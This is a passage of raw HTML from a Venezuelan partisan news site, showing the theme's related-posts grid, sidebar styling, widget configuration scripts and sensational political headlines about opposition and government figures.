                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/economia-venezolana-crecera-ucab/" rel="bookmark" title="¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB">¡LA DERECHA CON PRURITO ANAL! Economía venezolana crecerá 3,6% al cierre de 2023 según la UCAB</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" class="td-image-wrap" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡BRILLAN-POR-SU-AUSENCIA-A-una-semana-que-se-abrio-el-proceso-ningun-candidato-se-ha-inscrito-en-primarias-de-la-oposicion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/ningun-inscrito-primarias-oposicion/" rel="bookmark" title="¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición">¡BRILLAN POR SU AUSENCIA! A una semana que se abrió el proceso ningún candidato se ha inscrito en primarias de la oposición</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" class="td-image-wrap" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡LA-LLAMO-DELIA-FIALLO-Rafael-Poleo-califico-de-culebron-la-nefasta-campana-de-Maria-Corina-Machado-TUIT-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69741e04f07ad" data-td_block_id="td_uid_5_69741e04f07ad"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69741e04f07ad" data-td_block_id="td_uid_5_69741e04f07ad"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_69741e051a287_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69741e051a287" >
<style>
body .td_uid_8_69741e051a287_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_69741e051a287_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_69741e051a287_rand .td-subcat-item a:hover,
            body .td_uid_8_69741e051a287_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_69741e051a287_rand .td_quote_on_blocks,
            body .td_uid_8_69741e051a287_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_69741e051a287_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_69741e051a287_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_69741e051a287_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_69741e051a287_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_69741e051a287_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_69741e051a287_rand .block-title > *,
            body .td_uid_8_69741e051a287_rand .td-trending-now-title,
            body .td_uid_8_69741e051a287_rand .td-read-more a,
            body .td_uid_8_69741e051a287_rand .td-weather-information:before,
            body .td_uid_8_69741e051a287_rand .td-weather-week:before,
            body .td_uid_8_69741e051a287_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_69741e051a287_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_69741e051a287_rand .td-post-category,
            body .td_uid_8_69741e051a287_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_69741e051a287_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_69741e051a287_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_69741e051a287 = new tdBlock();
block_td_uid_8_69741e051a287.id = "td_uid_8_69741e051a287";
block_td_uid_8_69741e051a287.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_69741e051a287_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_69741e051a287_rand","tdc_css_class_style":"td_uid_8_69741e051a287_rand_style"}';
block_td_uid_8_69741e051a287.td_column_number = "1";
block_td_uid_8_69741e051a287.block_type = "td_block_7";
block_td_uid_8_69741e051a287.post_count = "4";
block_td_uid_8_69741e051a287.found_posts = "13730";
block_td_uid_8_69741e051a287.header_color = "#3ca144";
block_td_uid_8_69741e051a287.ajax_pagination_infinite_stop = "";
block_td_uid_8_69741e051a287.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_69741e051a287);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_69741e051a287 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_69741e051b50b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69741e051b50b" >
<style>
body .td_uid_9_69741e051b50b_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_69741e051b50b_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_69741e051b50b_rand .td-subcat-item a:hover,
            body .td_uid_9_69741e051b50b_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_69741e051b50b_rand .td_quote_on_blocks,
            body .td_uid_9_69741e051b50b_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_69741e051b50b_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_69741e051b50b_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_69741e051b50b_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_69741e051b50b_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_69741e051b50b_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_69741e051b50b_rand .block-title > *,
            body .td_uid_9_69741e051b50b_rand .td-trending-now-title,
            body .td_uid_9_69741e051b50b_rand .td-read-more a,
            body .td_uid_9_69741e051b50b_rand .td-weather-information:before,
            body .td_uid_9_69741e051b50b_rand .td-weather-week:before,
            body .td_uid_9_69741e051b50b_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_69741e051b50b_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_69741e051b50b_rand .td-post-category,
            body .td_uid_9_69741e051b50b_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_69741e051b50b_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_69741e051b50b_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_69741e051b50b = new tdBlock();
block_td_uid_9_69741e051b50b.id = "td_uid_9_69741e051b50b";
block_td_uid_9_69741e051b50b.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_69741e051b50b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_69741e051b50b_rand","tdc_css_class_style":"td_uid_9_69741e051b50b_rand_style"}';
block_td_uid_9_69741e051b50b.td_column_number = "1";
block_td_uid_9_69741e051b50b.block_type = "td_block_5";
block_td_uid_9_69741e051b50b.post_count = "1";
block_td_uid_9_69741e051b50b.found_posts = "4856";
block_td_uid_9_69741e051b50b.header_color = "#3ca144";
block_td_uid_9_69741e051b50b.ajax_pagination_infinite_stop = "";
block_td_uid_9_69741e051b50b.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_69741e051b50b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_69741e051b50b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_69741e051c010_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69741e051c010" >
<style>
body .td_uid_10_69741e051c010_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_69741e051c010_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_69741e051c010_rand .td-subcat-item a:hover,
            body .td_uid_10_69741e051c010_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_69741e051c010_rand .td_quote_on_blocks,
            body .td_uid_10_69741e051c010_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_69741e051c010_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_69741e051c010_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_69741e051c010_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_69741e051c010_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_69741e051c010_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_69741e051c010_rand .block-title > *,
            body .td_uid_10_69741e051c010_rand .td-trending-now-title,
            body .td_uid_10_69741e051c010_rand .td-read-more a,
            body .td_uid_10_69741e051c010_rand .td-weather-information:before,
            body .td_uid_10_69741e051c010_rand .td-weather-week:before,
            body .td_uid_10_69741e051c010_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_69741e051c010_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_69741e051c010_rand .td-post-category,
            body .td_uid_10_69741e051c010_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_69741e051c010_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_69741e051c010_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_69741e051c010 = new tdBlock();
block_td_uid_10_69741e051c010.id = "td_uid_10_69741e051c010";
